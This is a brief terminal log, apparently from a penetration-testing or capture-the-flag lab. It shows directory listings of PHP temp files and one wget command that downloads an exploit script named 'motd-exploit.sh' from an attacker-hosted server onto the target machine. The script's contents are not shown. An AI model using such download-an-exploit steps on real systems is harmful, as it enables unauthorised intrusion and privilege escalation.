 ls
phpAYFo3l
phpDwQDay
phpN2m6J0
phpjaE8TX
phpsSUrUt
wget http://10.10.14.8:8000/motd-exploit.sh .
ls
motd-exploit.sh
phpAYFo3l
phpDwQDay
phpN2m6J0
phpjaE8TX
phpsSUrUt
ls
motd-exploit.sh
phpAYFo3l
phpDwQDay
phpN2m6J0
phpjaE8TX
phpsSUrUt